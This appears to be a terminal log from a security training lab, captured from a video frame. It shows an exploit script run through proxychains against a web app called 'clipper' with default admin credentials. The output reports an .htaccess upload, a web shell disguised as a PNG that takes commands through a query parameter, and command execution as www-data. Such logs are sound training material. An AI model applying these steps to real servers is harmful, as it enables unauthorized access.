 root@attackdefense:~# proxychains python exploit.py http://192.186.110.3/clipper
/ admin password
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| ::1
|S-chain|-<>-127.0.0.1:9050-<><>-4.2.2.2:53-<--denied
|DNS-response|: ::1 does not exist
|S-chain|-<>-127.0.0.1:9050-<><>-192.186.110.3:80-<><>-OK
successful: login as admin
successful: user is allowed to use file manager. Full path: /app/clipper/
successful: .htaccess upload
successful: shell upload. Execute commands via http://192.186.110.3/clipper/404.
png?x=<COMMAND>
|S-chain|-<>-127.0.0.1:9050-<><>-192.186.110.3:80-<><>-OK
successful: shell seems to be working
enter command, or enter exit to quit.
$ id
|S-chain|-<>-127.0.0.1:9050-<><>-192.186.110.3:80-<><>-OK
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$